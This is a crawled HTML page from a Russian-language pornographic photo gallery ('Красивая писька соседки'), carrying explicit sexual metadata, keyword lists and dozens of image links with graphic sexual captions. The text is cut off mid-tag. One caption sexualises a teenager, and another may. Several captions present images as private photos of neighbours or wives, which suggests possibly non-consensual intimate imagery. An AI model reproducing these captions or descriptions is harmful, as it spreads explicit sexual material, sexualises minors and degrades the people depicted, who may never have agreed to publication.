

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huivpizde.com/45183-krasivaja-piska-sosedki-80-foto.html
body_size: 12552
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Красивая писька соседки (80 фото) - порно и эротика HuivPizde.com</title>
<meta name="description" content="Бесплатно - Красивая писька соседки (80 фото). Эротика и порно из категории:  Раздвинула ноги крупным планом Голые Деревенские блондинки Вагина Кристал Саммерс Зрелые голые русские бабы в постели Вагины взрослых женщин частное Голая женщина хочет ебаться Женщины показывают влагалище Молодые волосатые трах Толстый член входит в киску Мэдисон Скотт порнозвезда Красивая зрелая">
<meta name="keywords" content="киски, частное, русских, женщин, Голые, волосатые, женщины, вагина, Красивые, Зрелые, Молодые, киску, порнозвезда, Раздвинула, зрелых, Писечки, показывают, крупным, домашние, Волосатые">
<meta property="og:site_name" content="Фото порно huivpizde.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивая писька соседки (80 фото)">
<meta property="og:url" content="https://huivpizde.com/45183-krasivaja-piska-sosedki-80-foto.html">
<meta property="og:image" content="https://huivpizde.com/uploads/posts/2023-03/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-26.jpg">
<meta property="og:description" content="Бесплатно - Красивая писька соседки (80 фото). Эротика и порно из категории:  Раздвинула ноги крупным планом Голые Деревенские блондинки Вагина Кристал Саммерс Зрелые голые русские бабы в постели Вагины взрослых женщин частное Голая женщина хочет ебаться Женщины показывают влагалище Молодые волосатые трах Толстый член входит в киску Мэдисон Скотт порнозвезда Красивая зрелая">
<link rel="search" type="application/opensearchdescription+xml" href="https://huivpizde.com/index.php?do=opensearch" title="Фото порно huivpizde.com">
<link rel="canonical" href="https://huivpizde.com/45183-krasivaja-piska-sosedki-80-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Huivpizde</strong>.com</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Красивая писька соседки (80 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-26.jpg||Голые Деревенские блондинки--><img data-src="/uploads/posts/2023-03/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-26.jpg" style="max-width:100%;" alt="Голые Деревенские блондинки"><div>Голые Деревенские блондинки</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286396_huivpizde-com-p-porno-krasivaya-piska-sosedki-68.jpg||Вагина Кристал Саммерс--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286396_huivpizde-com-p-porno-krasivaya-piska-sosedki-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286396_huivpizde-com-p-porno-krasivaya-piska-sosedki-68.jpg" style="max-width:100%;" alt="Вагина Кристал Саммерс"></a><div>Вагина Кристал Саммерс</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-38.jpg||Зрелые голые русские бабы в постели--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-38.jpg" style="max-width:100%;" alt="Зрелые голые русские бабы в постели"></a><div>Зрелые голые русские бабы в постели</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286336_huivpizde-com-p-porno-krasivaya-piska-sosedki-18.jpg||Вагины взрослых женщин частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286336_huivpizde-com-p-porno-krasivaya-piska-sosedki-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286336_huivpizde-com-p-porno-krasivaya-piska-sosedki-18.jpg" style="max-width:100%;" alt="Вагины взрослых женщин частное"></a><div>Вагины взрослых женщин частное</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-19.jpg||Голая женщина хочет ебаться--><img data-src="/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-19.jpg" style="max-width:100%;" alt="Голая женщина хочет ебаться"><div>Голая женщина хочет ебаться</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286337_huivpizde-com-p-porno-krasivaya-piska-sosedki-54.jpg||Женщины показывают влагалище--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286337_huivpizde-com-p-porno-krasivaya-piska-sosedki-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286337_huivpizde-com-p-porno-krasivaya-piska-sosedki-54.jpg" style="max-width:100%;" alt="Женщины показывают влагалище"></a><div>Женщины показывают влагалище</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286376_huivpizde-com-p-porno-krasivaya-piska-sosedki-82.jpg||Молодые волосатые трах--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286376_huivpizde-com-p-porno-krasivaya-piska-sosedki-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286376_huivpizde-com-p-porno-krasivaya-piska-sosedki-82.jpg" style="max-width:100%;" alt="Молодые волосатые трах"></a><div>Молодые волосатые трах</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-43.jpg||Толстый член входит в киску--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-43.jpg" style="max-width:100%;" alt="Толстый член входит в киску"></a><div>Толстый член входит в киску</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286377_huivpizde-com-p-porno-krasivaya-piska-sosedki-27.jpg||Мэдисон Скотт порнозвезда--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286377_huivpizde-com-p-porno-krasivaya-piska-sosedki-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286377_huivpizde-com-p-porno-krasivaya-piska-sosedki-27.jpg" style="max-width:100%;" alt="Мэдисон Скотт порнозвезда"></a><div>Мэдисон Скотт порнозвезда</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286335_huivpizde-com-p-porno-krasivaya-piska-sosedki-1.jpg||Красивая зрелая пиздень--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286335_huivpizde-com-p-porno-krasivaya-piska-sosedki-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286335_huivpizde-com-p-porno-krasivaya-piska-sosedki-1.jpg" style="max-width:100%;" alt="Красивая зрелая пиздень"></a><div>Красивая зрелая пиздень</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-42.jpg||Ебля русских зрелых баб в чулках--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-42.jpg" style="max-width:100%;" alt="Ебля русских зрелых баб в чулках"></a><div>Ебля русских зрелых баб в чулках</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-45.jpg||Порнушка с волосатыми женщинами--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286308_huivpizde-com-p-porno-krasivaya-piska-sosedki-45.jpg" style="max-width:100%;" alt="Порнушка с волосатыми женщинами"></a><div>Порнушка с волосатыми женщинами</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286347_huivpizde-com-p-porno-krasivaya-piska-sosedki-28.jpg||Зрелые волосатые брюнетки--><img data-src="/uploads/posts/2023-03/1680286347_huivpizde-com-p-porno-krasivaya-piska-sosedki-28.jpg" style="max-width:100%;" alt="Зрелые волосатые брюнетки"><div>Зрелые волосатые брюнетки</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286365_huivpizde-com-p-porno-krasivaya-piska-sosedki-4.jpg||Devon Lee с большими сиськами--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286365_huivpizde-com-p-porno-krasivaya-piska-sosedki-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286365_huivpizde-com-p-porno-krasivaya-piska-sosedki-4.jpg" style="max-width:100%;" alt="Devon Lee с большими сиськами"></a><div>Devon Lee с большими сиськами</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286393_huivpizde-com-p-porno-krasivaya-piska-sosedki-75.jpg||Голая жена крупным планом--><img data-src="/uploads/posts/2023-03/1680286393_huivpizde-com-p-porno-krasivaya-piska-sosedki-75.jpg" style="max-width:100%;" alt="Голая жена крупным планом"><div>Голая жена крупным планом</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-79.jpg||Голые дамы за 40 с красивой киской--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-79.jpg" style="max-width:100%;" alt="Голые дамы за 40 с красивой киской"></a><div>Голые дамы за 40 с красивой киской</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286363_huivpizde-com-p-porno-krasivaya-piska-sosedki-14.jpg||Зрелые волосатые старые--><img data-src="/uploads/posts/2023-03/1680286363_huivpizde-com-p-porno-krasivaya-piska-sosedki-14.jpg" style="max-width:100%;" alt="Зрелые волосатые старые"><div>Зрелые волосатые старые</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-8.jpg||Соседка мастурбация ню--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-8.jpg" style="max-width:100%;" alt="Соседка мастурбация ню"></a><div>Соседка мастурбация ню</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-78.jpg||Девка показала волосатую киску--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286375_huivpizde-com-p-porno-krasivaya-piska-sosedki-78.jpg" style="max-width:100%;" alt="Девка показала волосатую киску"></a><div>Девка показала волосатую киску</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-6.jpg||Писечки русских женщин--><img data-src="/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-6.jpg" style="max-width:100%;" alt="Писечки русских женщин"><div>Писечки русских женщин</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286386_huivpizde-com-p-porno-krasivaya-piska-sosedki-22.jpg||Девочки с бритыми кисками--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286386_huivpizde-com-p-porno-krasivaya-piska-sosedki-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286386_huivpizde-com-p-porno-krasivaya-piska-sosedki-22.jpg" style="max-width:100%;" alt="Девочки с бритыми кисками"></a><div>Девочки с бритыми кисками</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286352_huivpizde-com-p-porno-krasivaya-piska-sosedki-71.jpg||Мохнатые киски частное--><img data-src="/uploads/posts/2023-03/1680286352_huivpizde-com-p-porno-krasivaya-piska-sosedki-71.jpg" style="max-width:100%;" alt="Мохнатые киски частное"><div>Мохнатые киски частное</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286360_huivpizde-com-p-porno-krasivaya-piska-sosedki-33.jpg||Голые волосатые домохозяйки--><img data-src="/uploads/posts/2023-03/1680286360_huivpizde-com-p-porno-krasivaya-piska-sosedki-33.jpg" style="max-width:100%;" alt="Голые волосатые домохозяйки"><div>Голые волосатые домохозяйки</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286326_huivpizde-com-p-porno-krasivaya-piska-sosedki-65.jpg||Обалденный кунилингус--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286326_huivpizde-com-p-porno-krasivaya-piska-sosedki-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286326_huivpizde-com-p-porno-krasivaya-piska-sosedki-65.jpg" style="max-width:100%;" alt="Обалденный кунилингус"></a><div>Обалденный кунилингус</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286339_huivpizde-com-p-porno-krasivaya-piska-sosedki-35.jpg||Волосатая вагина блондинки--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286339_huivpizde-com-p-porno-krasivaya-piska-sosedki-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286339_huivpizde-com-p-porno-krasivaya-piska-sosedki-35.jpg" style="max-width:100%;" alt="Волосатая вагина блондинки"></a><div>Волосатая вагина блондинки</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286388_huivpizde-com-p-porno-krasivaya-piska-sosedki-36.jpg||Красивые писечки зрелых баб--><img data-src="/uploads/posts/2023-03/1680286388_huivpizde-com-p-porno-krasivaya-piska-sosedki-36.jpg" style="max-width:100%;" alt="Красивые писечки зрелых баб"><div>Красивые писечки зрелых баб</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286341_huivpizde-com-p-porno-krasivaya-piska-sosedki-70.jpg||Порнушка с блондинкой соседкой--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286341_huivpizde-com-p-porno-krasivaya-piska-sosedki-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286341_huivpizde-com-p-porno-krasivaya-piska-sosedki-70.jpg" style="max-width:100%;" alt="Порнушка с блондинкой соседкой"></a><div>Порнушка с блондинкой соседкой</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-9.jpg||Интимная стрижка моей жены частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-9.jpg" style="max-width:100%;" alt="Интимная стрижка моей жены частное"></a><div>Интимная стрижка моей жены частное</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286379_huivpizde-com-p-porno-krasivaya-piska-sosedki-16.jpg||Волосатая вагина на корточках--><img data-src="/uploads/posts/2023-03/1680286379_huivpizde-com-p-porno-krasivaya-piska-sosedki-16.jpg" style="max-width:100%;" alt="Волосатая вагина на корточках"><div>Волосатая вагина на корточках</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-29.jpg||Трах со зрелыми телками--><img data-src="/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-29.jpg" style="max-width:100%;" alt="Трах со зрелыми телками"><div>Трах со зрелыми телками</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286333_huivpizde-com-p-porno-krasivaya-piska-sosedki-61.jpg||Соседка с волосатой пилоткой--><img data-src="/uploads/posts/2023-03/1680286333_huivpizde-com-p-porno-krasivaya-piska-sosedki-61.jpg" style="max-width:100%;" alt="Соседка с волосатой пилоткой"><div>Соседка с волосатой пилоткой</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286313_huivpizde-com-p-porno-krasivaya-piska-sosedki-25.jpg||Кончил в киску молодой блондинки--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286313_huivpizde-com-p-porno-krasivaya-piska-sosedki-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286313_huivpizde-com-p-porno-krasivaya-piska-sosedki-25.jpg" style="max-width:100%;" alt="Кончил в киску молодой блондинки"></a><div>Кончил в киску молодой блондинки</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286382_huivpizde-com-p-porno-krasivaya-piska-sosedki-69.jpg||Амалия Фаина порнозвезда 2020--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286382_huivpizde-com-p-porno-krasivaya-piska-sosedki-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286382_huivpizde-com-p-porno-krasivaya-piska-sosedki-69.jpg" style="max-width:100%;" alt="Амалия Фаина порнозвезда 2020"></a><div>Амалия Фаина порнозвезда 2020</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286357_huivpizde-com-p-porno-krasivaya-piska-sosedki-46.jpg||Взрослые женщины с бритыми кисками--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286357_huivpizde-com-p-porno-krasivaya-piska-sosedki-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286357_huivpizde-com-p-porno-krasivaya-piska-sosedki-46.jpg" style="max-width:100%;" alt="Взрослые женщины с бритыми кисками"></a><div>Взрослые женщины с бритыми кисками</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-10.jpg||Писечки русских женщин--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-10.jpg" style="max-width:100%;" alt="Писечки русских женщин"></a><div>Писечки русских женщин</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286314_huivpizde-com-p-porno-krasivaya-piska-sosedki-23.jpg||Кончил в зрелую красотку--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286314_huivpizde-com-p-porno-krasivaya-piska-sosedki-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286314_huivpizde-com-p-porno-krasivaya-piska-sosedki-23.jpg" style="max-width:100%;" alt="Кончил в зрелую красотку"></a><div>Кончил в зрелую красотку</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-15.jpg||Дамы домашние киски показывают--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-15.jpg" style="max-width:100%;" alt="Дамы домашние киски показывают"></a><div>Дамы домашние киски показывают</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-74.jpg||Красивые домашние пезды--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-74.jpg" style="max-width:100%;" alt="Красивые домашние пезды"></a><div>Красивые домашние пезды</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286403_huivpizde-com-p-porno-krasivaya-piska-sosedki-59.jpg||Случайный трах в попку--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286403_huivpizde-com-p-porno-krasivaya-piska-sosedki-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286403_huivpizde-com-p-porno-krasivaya-piska-sosedki-59.jpg" style="max-width:100%;" alt="Случайный трах в попку"></a><div>Случайный трах в попку</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286384_huivpizde-com-p-porno-krasivaya-piska-sosedki-64.jpg||Раздвинула ноги крупным планом--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286384_huivpizde-com-p-porno-krasivaya-piska-sosedki-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286384_huivpizde-com-p-porno-krasivaya-piska-sosedki-64.jpg" style="max-width:100%;" alt="Раздвинула ноги крупным планом"></a><div>Раздвинула ноги крупным планом</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286440_huivpizde-com-p-porno-krasivaya-piska-sosedki-80.jpg||Мастурбация волосатых женщин--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286440_huivpizde-com-p-porno-krasivaya-piska-sosedki-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286440_huivpizde-com-p-porno-krasivaya-piska-sosedki-80.jpg" style="max-width:100%;" alt="Мастурбация волосатых женщин"></a><div>Мастурбация волосатых женщин</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-31.jpg||Энджел Саммерс блондинка вагина--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-31.jpg" style="max-width:100%;" alt="Энджел Саммерс блондинка вагина"></a><div>Энджел Саммерс блондинка вагина</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-17.jpg||Кучерявая волосатая киска--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286327_huivpizde-com-p-porno-krasivaya-piska-sosedki-17.jpg" style="max-width:100%;" alt="Кучерявая волосатая киска"></a><div>Кучерявая волосатая киска</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286339_huivpizde-com-p-porno-krasivaya-piska-sosedki-57.jpg||Аппетитные женщины трах--><img data-src="/uploads/posts/2023-03/1680286339_huivpizde-com-p-porno-krasivaya-piska-sosedki-57.jpg" style="max-width:100%;" alt="Аппетитные женщины трах"><div>Аппетитные женщины трах</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286343_huivpizde-com-p-porno-krasivaya-piska-sosedki-13.jpg||Голые женщины в возрасте крупно--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286343_huivpizde-com-p-porno-krasivaya-piska-sosedki-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286343_huivpizde-com-p-porno-krasivaya-piska-sosedki-13.jpg" style="max-width:100%;" alt="Голые женщины в возрасте крупно"></a><div>Голые женщины в возрасте крупно</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-76.jpg||Сочная киска подростка--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-76.jpg" style="max-width:100%;" alt="Сочная киска подростка"></a><div>Сочная киска подростка</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286362_huivpizde-com-p-porno-krasivaya-piska-sosedki-50.jpg||Сочные волосатые киски--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286362_huivpizde-com-p-porno-krasivaya-piska-sosedki-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286362_huivpizde-com-p-porno-krasivaya-piska-sosedki-50.jpg" style="max-width:100%;" alt="Сочные волосатые 